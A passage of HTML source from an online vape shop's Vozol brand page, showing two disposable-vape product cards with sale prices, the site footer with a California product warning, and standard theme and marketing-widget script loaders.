                    Vozol Star 9000 Disposable Vape
                </a>
            </h2>
            <p class="card-summary">
                Vozol Star 9000 Puffs Disposable Vape Welcome to the future of vaping - the Vozol Star 9000 Disposable Vape. A…
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $17.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$15.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="598"></div>
        </div>
    </div>
</article>    </li>
    <li class="product" data-product-category="vozol-vapes" custom-att="sale-card">
        <article
    class="card"
    data-test="card-696"
    custom-att="sale-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/vozol-vista-16000-disposable-vape/" class="card-figure__link" aria-label="Vozol Vista 16000 Disposable Vape,     Was:
$19.99,
    Now:
$16.99

"
" >
            <a href="https://generalvape.com/vozol-vista-16000-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/696/1735/3_25_2024_Vozol_Vista_16000_Disposable_Vape_10__50024.1711381540.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/696/1735/3_25_2024_Vozol_Vista_16000_Disposable_Vape_10__50024.1711381540.jpg?c=1"
                        alt="Vozol Vista Vape Disposable" title="Vozol Vista Vape Disposable" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/696/1733/3_25_2024_Vozol_Vista_16000_Disposable_Vape_11__42435.1711381540.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/696/1733/3_25_2024_Vozol_Vista_16000_Disposable_Vape_11__42435.1711381540.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/vozol-vista-16000-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="696" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="696" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-696" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="696" id="-compare-696" data-compare-id="696">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">Vozol Vapes</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Vozol Vista 16000 Disposable Vape rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="Vozol Vista 16000 Disposable Vape,     Was:
$19.99,
    Now:
$16.99

"
"
                href="https://generalvape.com/vozol-vista-16000-disposable-vape/"
                
                >
                    Vozol Vista 16000 Disposable Vape
                </a>
            </h2>
            <p class="card-summary">
                Vozol Vista 16000 Puffs Disposable Vape Embrace the future with VOZOL Vista 16000, a cutting-edge smart dispos…
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $19.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$16.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="696"></div>
        </div>
    </div>
</article>    </li>
</ul></div>

<nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
                <div data-content-region="brand_below_content"></div>
        </div>
    </div>
</div>
</div>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button button--primary" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
         <footer class="footer mt-80 pt-70" role="contentinfo">
    <div class="container">
        <div class="custom-row flex">
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Contact Us
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list footer-contact">
                    <li>
                        <span class="footer-icon">
                            <svg>
                             <use xlink:href="#icon-footer-location" />
                            </svg>
                        </span>
                        <span class="footer-address">Ship from IL</span>
                    </li>
                    <li>
                        <span class="footer-icon">
                            <svg>
                                <use xlink:href="#icon-footer-envelope" />
                            </svg>
                        </span>
                        <a href="mailto:sales@generalvape.com">sales@generalvape.com</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Information
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/contact-us/">Contact Us</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/blog/">Blog</a>
                            </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Category
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                
                            <li>
                                <a href="https://generalvape.com/vape-disposable/">VAPE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/zero-nicotine-disposable/">ZERO NICOTINE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/nicotine-pouches/">NICOTINE POUCHES</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/pods/">PODS</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/best-seller/">BEST SELLER</a>
                            </li>
                    <li class="last-list">
                        <a href="/categories">View All</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Brand
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/geek-bar/">Geek Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/ebdesign/">EBDESIGN</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/air-bar/">Air Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/hyde/">Hyde</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/mr-fog/">Mr Fog</a>
                            </li>
                    
                  
                            <li class="last-list"><a href="https://generalvape.com/brands/">View All</a></li>
                  
                </ul>
            </div>
            <div class="grid newsletter-box">
                    <h3 class="footer-title">Newsletter</h3>
<p>Never miss the latest deals by subscribing our newsletter</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
            
            <div class="grid footer-social">
                
                <article class="footer-info-col--social
                    footer-info-col--right"
                    data-section-type="footer-webPages">
                                        </article>
                
            </div>
            
        </div>

       
        
    </div>
    <div class="footer-bottom   jewelry-footer-bottom  fullwidth">
        <div class="container">
            <div class="custom-row">
                
                

                
                
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="26e593e4-e934-4ec0-9895-de1492551a4d">       <div data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104" data-layout-name="Layout">
    <style data-container-styling="a0e8712a-9e55-48d2-9bcd-513ec52c4104">
        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650">
        <style data-column-styling="e6ccb394-883d-444c-9c6d-83e89c8f1650">
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(255, 255, 255, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="154cf101-f165-4211-8dfa-06f97c18d779" data-placement-id="bffc7549-c25f-4575-9023-0413f65b09ce" data-placement-status="ACTIVE"><style>
    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 * {
      margin: 0;
      padding: 0;

        color: rgba(51,51,51,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
        text-align: center;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:active,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 ">
  <div id="sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779" data-edit-mode="">
    <p><strong>WARNING: Products found on this website can expose you to formaldehyde, which is known to the State of California to cause birth defects.</strong></p>
  </div>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a" data-layout-name="Layout">
    <style data-container-styling="dff2b283-99c5-430e-901b-69601a3c1d3a">
        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
        <style data-column-styling="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("brand", "{\"brandProductsPerPage\":12,\"ProductsPerPage\":12,\"brandUrl\":\"https://generalvape.com/vozol-vapes/\",\"zoomSize\":\"1280x1280\",\"productSize\":\"648x648\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://generalvape.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://generalvape.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://generalvape.com\",\"cartId\":null,\"template\":\"pages/brand\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"stToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3NjgzOTkwNzIsImlhdCI6MTc2ODIyNjI3MiwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.KY5k1zg8Hq1CEIW5el6n-rM_rSTPN5icfQEcl3WtcMJNG5A9-U46YvnCOtqZQfXzzf56bz6V0QlL3GRCYvZNBA\",\"compareRequireMessage\":\"At least 2 products are needed to make a valid comparison.\",\"NoItemToCompare\":\"There is no item to compare. Please select at least 2 products.\",\"CompareSuccessMessage\":\"Item Successfully added to comparison list.\",\"CompareAlreadyAdded\":\"Item already added for comparison.\",\"CompareLimitMessage\":\"You can't compare more than 4 items at a time. Please remove some items from your list.\",\"CompareNotFunction\":\"Product comparision is not functioning.\",\"CompareRemoveMessage\":\"Item Successfully removed from comparison list.\",\"CustomProductSwatch\":true,\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        
        <script async defer src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script> 
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-a8038a2471613cb4d0be86863d6fef2411a4d6ec/javascript/visitor_stencil.js"></script>
<script src='https://cdn.recapture.io/sdk/v1/bigcommerce-recapture.min.js?api_key=aoecomrt' async ></script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "brand";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "brand";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
